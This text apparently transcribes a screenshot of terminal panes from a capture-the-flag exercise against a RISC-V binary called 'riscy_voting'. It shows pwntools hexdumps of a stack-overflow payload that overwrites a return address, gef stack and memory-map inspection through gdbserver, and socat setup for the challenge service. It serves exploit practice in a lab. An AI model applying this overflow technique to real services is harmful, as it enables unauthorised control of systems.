 ctf@ctf: ~
ctf@ctf: ~/Documents/RISC-V/riscy_voting/solver 90x19
000000d0  65 65 65 65  65 65 65 65  66 66 66 66  66 66 66 66  │eeee│eeee│ffff│ffff│
000000e0  67 67 67 67  67 67 67 67  de 05 01 00  00 00 00 00  │gggg│gggg│····│····│
000000f0
[*] Switching to interactive mode
[DEBUG] Received 0xa0 bytes:
00000000  0a 57 65 20  68 61 76 65  20 72 65 63  6f 72 64 65  │·We │have│ rec│orde│
00000010  64 20 79 6f  75 72 20 76  6f 74 65 20  66 6f 72 3a  │d yo│ur v│ote │for:│
00000020  20 0a 0a 41  41 41 41 41  41 41 41 41  41 41 41 41  │ ··A│AAAA│AAAA│AAAA│
00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000080  41 41 41 41  41 41 41 41  41 41 41 42  42 42 42 42  │AAAA│AAAA│AAAB│BBBB│
00000090  42 42 01 43  43 43 43 43  43 43 43 78  72 03 20 0a  │BB·C│CCCC│CCCx│r· ·│
000000a0
We have recorded your vote for:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAABBBBBBBCCCCCCCCxr\x03
$
ctf@ctf: ~ 115x23
Start End Offset Perm Path
0x0000000000010000 0x0000000000077000 0x0000000000000000 r-x /home/ubuntu/riscy_voting
0x0000000000077000 0x000000000007b000 0x0000000000066000 r-- /home/ubuntu/riscy_voting
0x000000000007b000 0x000000000007d000 0x000000000006a000 rw- /home/ubuntu/riscy_voting
0x000000000007d000 0x0000000000082000 0x0000000000000000 rw-
0x0000000013f04000 0x0000000013f26000 0x0000000000000000 rw- [heap]
0x00007ff22b3fc000 0x00007ff22b3fe000 0x0000000000000000 r-- [vvar]
0x00007ff22b3fe000 0x00007ff22b400000 0x0000000000000000 r-x [vdso]
0x00007ffff607c000 0x00007ffff609d000 0x0000000000000000 rwx [stack]
(remote) gef➤  x /20xg $sp
0x7ffff609c7c0: 0x6161616161616161 0x6262626262626262
0x7ffff609c7d0: 0x6363636363636363 0x6464646464646464
0x7ffff609c7e0: 0x6565656565656565 0x6666666666666666
0x7ffff609c7f0: 0x6767676767676767 0x00000000000105de
0x7ffff609c800: 0x00007ffff609c978 0x0000000000000002
0x7ffff609c810: 0x00007ffff609c988 0x0000000000000002
0x7ffff609c820: 0x0000000000081618 0x0000000000000000
0x7ffff609c830: 0x000000000001043a 0x000000000001f59c
0x7ffff609c840: 0x0000000000081670 0x000000000007b000
0x7ffff609c850: 0x00007ffff609c7c0 0x0000000000000000
(remote) gef➤  x /xg 0x81618
0x81618: 0x00007ffff609c988
(remote) gef➤
ubuntu@ubuntu: ~ 90x19
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
New release '24.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Oct 19 10:45:38 2024 from 10.0.2.2
ubuntu@ubuntu:~$ ls
riscy_voting  run_socat.sh
ubuntu@ubuntu:~$ md5sum riscy_voting
fafd4a69a41a27954b8fa539a36caad7  riscy_voting
ubuntu@ubuntu:~$ ps -el | grep riscy_voting
0 S  1000    2342    2341  0  80   0 -   185 unix_s ttyS0    00:00:00 riscy_voting
ubuntu@ubuntu:~$ sudo gdbserver :9998 --attach 2342
Attached; pid = 2342
Listening on port 9998
Remote debugging from host 10.0.2.2, port 58422
ctf@ctf: ~/Tools/pwn/risc-v/qemu-server 92x19
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
ubuntu@ubuntu:~/.ssh$ cd ~
ubuntu@ubuntu:~$ ls
riscy_voting
ubuntu@ubuntu:~$ esocat -T6000 TCP-LISTEN:8802,reuseaddr,fork EXEC:/home/ubuntu/riscy_votin^
Cing
ubuntu@ubuntu:~$ ecsocat -T6000 TCP-LISTEN:8802,reuseaddr,fork EXEC:/home/ubuntu/riscy_votin
g" > run_socat.sh
ubuntu@ubuntu:~$ cat run_socat.sh
socat -T6000 TCP-LISTEN:8802,reuseaddr,fork EXEC:/home/ubuntu/riscy_voting
ubuntu@ubuntu:~$ bash run_socat.sh
2024/10/19 10:50:59 socat[2326] E write(6, 0x55596f329000, 1533): Broken pipe